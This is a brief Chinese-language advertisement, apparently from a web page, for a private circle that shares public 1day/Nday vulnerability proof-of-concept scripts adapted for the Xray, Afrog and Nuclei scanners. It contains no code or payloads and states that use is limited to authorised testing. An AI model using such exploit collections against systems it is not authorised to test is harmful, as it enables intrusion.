|

||||

|

||||

|

||||

**06******

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

【Nday漏洞实战圈】🛠️

|

||||

|

||||

专注公开1day/Nday漏洞复现

|

||||

· 工具链适配支持

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

🔍 资源内容

|

||||

|

||||

▫️ 整合全网公开

|

||||

1day/Nday

|

||||

漏洞POC详情

|

||||

|

||||

▫️ 适配Xray/Afrog/Nuclei检测脚本

|

||||

|

||||

▫️ 支持内置与自定义POC目录混合扫描

|

||||

|

||||

🔄 更新计划

|

||||

|

||||

▫️ 每周新增7-10个实用POC(来源公开平台)

|

||||

|

||||

▫️ 所有脚本经过基础测试,降低调试成本

|

||||

|

||||

🎯 适用场景

|

||||

|

||||

▫️ 企业漏洞自查 ▫️ 渗透测试 ▫️ 红蓝对抗

|

||||

▫️ 安全运维

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

⚠️ 声明:仅限合法授权测试,严禁违规使用!

|

||||

|

||||

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user